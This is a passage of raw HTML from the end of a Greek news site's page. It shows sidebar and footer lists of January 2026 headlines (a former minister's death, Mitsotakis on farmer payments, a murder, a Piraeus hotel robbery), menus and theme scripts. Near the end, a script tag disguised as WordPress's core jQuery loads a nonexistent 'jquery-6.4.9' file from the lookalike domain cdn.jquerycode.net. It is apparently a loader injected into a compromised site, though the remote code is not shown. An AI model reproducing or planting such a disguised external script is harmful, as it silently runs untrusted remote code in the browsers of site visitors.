			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/14-1-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/o-pragmatikos-logos-pou-i-evi-ioannidou-stamatise-to-montelingk/" rel="bookmark">Ο πραγματικός λόγος που η Εύη Ιωαννίδου σταμάτησε το μόντελινγκ</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-17T22:11:51+02:00">57 λεπτά πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/o-pragmatikos-logos-pou-i-evi-ioannidou-stamatise-to-montelingk/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ο πραγματικός λόγος που η Εύη Ιωαννίδου σταμάτησε το μόντελινγκ&amp;url=https://newsique.gr/o-pragmatikos-logos-pou-i-evi-ioannidou-stamatise-to-montelingk/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593369 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/pethane-o-alexandros-papadongonas-antinavarchos-kai-proin-ypourgos-tis-nd/" aria-label="Πέθανε ο Αλέξανδρος Παπαδόγγονας, αντιναύαρχος και πρώην υπουργός της ΝΔ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/papadoggonas-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/pethane-o-alexandros-papadongonas-antinavarchos-kai-proin-ypourgos-tis-nd/" rel="bookmark">Πέθανε ο Αλέξανδρος Παπαδόγγονας, αντιναύαρχος και πρώην υπουργός της ΝΔ</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-17T19:55:22+02:00">3 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/pethane-o-alexandros-papadongonas-antinavarchos-kai-proin-ypourgos-tis-nd/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Πέθανε ο Αλέξανδρος Παπαδόγγονας, αντιναύαρχος και πρώην υπουργός της ΝΔ&amp;url=https://newsique.gr/pethane-o-alexandros-papadongonas-antinavarchos-kai-proin-ypourgos-tis-nd/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593370 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/k-mitsotakis-de-tha-dothoun-perissotera-chrimata-stous-agrotes/" aria-label="K. Μητσοτάκης: Δε θα δοθούν περισσότερα χρήματα στους αγρότες">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-mkt-809x420-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/k-mitsotakis-de-tha-dothoun-perissotera-chrimata-stous-agrotes/" rel="bookmark">K. Μητσοτάκης: Δε θα δοθούν περισσότερα χρήματα στους αγρότες</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-17T19:41:23+02:00">3 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/k-mitsotakis-de-tha-dothoun-perissotera-chrimata-stous-agrotes/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=K. Μητσοτάκης: Δε θα δοθούν περισσότερα χρήματα στους αγρότες&amp;url=https://newsique.gr/k-mitsotakis-de-tha-dothoun-perissotera-chrimata-stous-agrotes/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593372 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/agria-dolofonia-stin-aitoloakarnania/" aria-label="Άγρια δολοφονία στην Αιτωλοακαρνανία">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ASTYNOMIKOS-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/agria-dolofonia-stin-aitoloakarnania/" rel="bookmark">Άγρια δολοφονία στην Αιτωλοακαρνανία</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-17T19:21:25+02:00">4 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/agria-dolofonia-stin-aitoloakarnania/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Άγρια δολοφονία στην Αιτωλοακαρνανία&amp;url=https://newsique.gr/agria-dolofonia-stin-aitoloakarnania/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593371 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/anakalyfthike-spania-morfi-diaviti-se-neogna/" aria-label="Ανακαλύφθηκε σπάνια μορφή διαβήτη σε νεογνά">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/baby-1178539-1280-768x511-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/anakalyfthike-spania-morfi-diaviti-se-neogna/" rel="bookmark">Ανακαλύφθηκε σπάνια μορφή διαβήτη σε νεογνά</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-17T19:00:24+02:00">4 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/anakalyfthike-spania-morfi-diaviti-se-neogna/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ανακαλύφθηκε σπάνια μορφή διαβήτη σε νεογνά&amp;url=https://newsique.gr/anakalyfthike-spania-morfi-diaviti-se-neogna/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593373 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/listeia-se-xenodocheio-ston-peiraia-synelifthi-anilikos-anaziteitai-akomi-ena-atomo/" aria-label="Ληστεία σε ξενοδοχείο στον Πειραιά: Συνελήφθη ανήλικος – Αναζητείται ακόμη ένα άτομο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/peripoliko-troxai-768x433-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/listeia-se-xenodocheio-ston-peiraia-synelifthi-anilikos-anaziteitai-akomi-ena-atomo/" rel="bookmark">Ληστεία σε ξενοδοχείο στον Πειραιά: Συνελήφθη ανήλικος – Αναζητείται ακόμη ένα άτομο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-17T18:41:26+02:00">4 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/listeia-se-xenodocheio-ston-peiraia-synelifthi-anilikos-anaziteitai-akomi-ena-atomo/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ληστεία σε ξενοδοχείο στον Πειραιά: Συνελήφθη ανήλικος – Αναζητείται ακόμη ένα άτομο&amp;url=https://newsique.gr/listeia-se-xenodocheio-ston-peiraia-synelifthi-anilikos-anaziteitai-akomi-ena-atomo/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div></div>
		</aside>
	

						</div>
			</div>
					</article>
				</div>
		</div>
		<footer class="footer-wrap is-light-text is-bg">
				<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon"><h2 class="widget-title h4">Επικοινωνία</h2>				<div class="about-bio">
					<span class="logo default"><img style="max-height: 90px" loading="lazy" src="/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp"></span>
<p style="margin-top: 15px; margin-bottom: 20px;">Το newsique είναι ένα site συνεχούς ροής ενημέρωσης, έρευνας και άποψης, που στηρίζεται στους αναγνώστες του.</p>
<p><strong>Τηλέφωνο Επικοινωνίας: </strong>210 7238916</p>
<p><strong>Email: </strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="adc4c3cbc2edc3c8dadec4dcd8c883cadf">[email&#160;protected]</a></p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
							</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Μενού</h2><div class="menu-footer-navigation-container"><ul id="menu-footer-navigation" class="menu"><li id="menu-item-78076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78076"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-352"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
<li id="menu-item-353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-353"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-40248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40248"><a href="https://newsique.gr/feed"><span>RSS</span></a></li>
<li id="menu-item-30225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30225"><a target="_blank" href="https://www.topics.gr"><span>Μέλος του topics.gr</span></a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://newsique.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/"><span>Όροι Χρήσης</span></a></li>
<li id="menu-item-23121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23121"><a href="https://newsique.gr/politiki-aporritou/"><span>Πολιτική Απορρήτου</span></a></li>
</ul></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-2" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Τελευταία νέα</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593372 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/agria-dolofonia-stin-aitoloakarnania/" aria-label="Άγρια δολοφονία στην Αιτωλοακαρνανία">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/ASTYNOMIKOS-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/agria-dolofonia-stin-aitoloakarnania/" rel="bookmark">Άγρια δολοφονία στην Αιτωλοακαρνανία</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-17T19:21:25+02:00">4 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/agria-dolofonia-stin-aitoloakarnania/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Άγρια δολοφονία στην Αιτωλοακαρνανία&amp;url=https://newsique.gr/agria-dolofonia-stin-aitoloakarnania/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593373 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/listeia-se-xenodocheio-ston-peiraia-synelifthi-anilikos-anaziteitai-akomi-ena-atomo/" aria-label="Ληστεία σε ξενοδοχείο στον Πειραιά: Συνελήφθη ανήλικος – Αναζητείται ακόμη ένα άτομο">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/peripoliko-troxai-768x433-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/listeia-se-xenodocheio-ston-peiraia-synelifthi-anilikos-anaziteitai-akomi-ena-atomo/" rel="bookmark">Ληστεία σε ξενοδοχείο στον Πειραιά: Συνελήφθη ανήλικος – Αναζητείται ακόμη ένα άτομο</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-17T18:41:26+02:00">4 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/listeia-se-xenodocheio-ston-peiraia-synelifthi-anilikos-anaziteitai-akomi-ena-atomo/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Ληστεία σε ξενοδοχείο στον Πειραιά: Συνελήφθη ανήλικος – Αναζητείται ακόμη ένα άτομο&amp;url=https://newsique.gr/listeia-se-xenodocheio-ston-peiraia-synelifthi-anilikos-anaziteitai-akomi-ena-atomo/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
							<div class="rb-col-m12">
							<div class="p-wrap p-list p-list-4 post-593374 no-avatar">
							<div class="col-left">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/nikos-androulakis-kalo-oles-tis-proodeftikes-dimokratikes-dynameis-na-erthoun-konta-mas-kai-na-dosoume-mazi-ton-agona-tis-politikis-allagis/" aria-label="Νίκος Ανδρουλάκης: Καλώ όλες τις προοδευτικές, δημοκρατικές δυνάμεις να έρθουν κοντά μας και να δώσουμε μαζί τον αγώνα της πολιτικής αλλαγής">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/img-2377-768x512-1-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
							</div>
				</div>
						<div class="col-right">
				<div class="p-header"><h4 class="entry-title h6">		<a class="p-url" href="https://newsique.gr/nikos-androulakis-kalo-oles-tis-proodeftikes-dimokratikes-dynameis-na-erthoun-konta-mas-kai-na-dosoume-mazi-ton-agona-tis-politikis-allagis/" rel="bookmark">Νίκος Ανδρουλάκης: Καλώ όλες τις προοδευτικές, δημοκρατικές δυνάμεις να έρθουν κοντά μας και να δώσουμε μαζί τον αγώνα της πολιτικής αλλαγής</a>
		</h4></div>
				<div class="p-footer">
					<aside class="p-meta-info testing">		<span class="meta-info-el meta-info-date">
										<abbr class="date published" title="2026-01-17T18:21:27+02:00">5 ώρες πρίν</abbr>
					</span>
		<span class="meta-info-el custom-sharer is-light-share" style="display:flex;  flex:1">
			<a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-icon share-facebook" href="https://www.facebook.com/sharer.php?u=https://newsique.gr/nikos-androulakis-kalo-oles-tis-proodeftikes-dimokratikes-dynameis-na-erthoun-konta-mas-kai-na-dosoume-mazi-ton-agona-tis-politikis-allagis/" title="Facebook" aria-label="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i></a>
            <a style="font-size: 14px;
                        display: flex;
                        align-items: center;
                        justify-content: center;
                        width: 40px;
                        height: 40px;
                        -webkit-transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        transition: opacity .3s cubic-bezier(.32,.74,.57,1);
                        text-align: center;
                        background-color: rgba(0, 0, 0, .025);"
            class="share-action share-twitter share-icon" href="https://twitter.com/intent/tweet?text=Νίκος Ανδρουλάκης: Καλώ όλες τις προοδευτικές, δημοκρατικές δυνάμεις να έρθουν κοντά μας και να δώσουμε μαζί τον αγώνα της πολιτικής αλλαγής&amp;url=https://newsique.gr/nikos-androulakis-kalo-oles-tis-proodeftikes-dimokratikes-dynameis-na-erthoun-konta-mas-kai-na-dosoume-mazi-ton-agona-tis-politikis-allagis/&amp;via=newsique_gr" title="Twitter" aria-label="Twitter" rel="nofollow"> <i class="rbi rbi-x-twitter"></i></a>
			</span></aside>				</div>
			</div>
		</div>
						</div>
			</div>			</div>
			</div>					</div>
											</div>
		</div>
	</div>
<div class="footer-logo footer-section">
	<div class="rbc-container footer-logo-inner  rb-p20-gutter">
					<div class="footer-social-wrap is-color">
				<div class="footer-social social-icons is-bg-icon tooltips-s"><a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a></div>
			</div>
			</div>
</div><div class="footer-copyright footer-section">
			<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter"><span style="vertical-align:middle">© Copyright 2024 newsique.gr - All Rights Reserved | Crafted with ❤ by </span><img style="max-width: 150px" class="img-responsive" src="https://www.shybonsai.gr/wp-content/uploads/2024/02/logo-hr-2.png" alt="CODEXDELTA"></div>
		</div>
	</div>		</footer>
		</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
/* <![CDATA[ */
var advancedAds = {"adHealthNotice":{"enabled":false,"pattern":"AdSense fallback was loaded for empty AdSense ad \"[ad_title]\""},"frontendPrefix":"newsi-"};

/* ]]> */
</script>
		<script>
            (function () {
				            })();
		</script>
		<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell-child/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://newsique.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://newsique.gr/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/pixwell-core/assets/core.js?ver=10.7" id="pixwell-core-script-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653" id="featured-carousel-js-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://newsique.gr/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
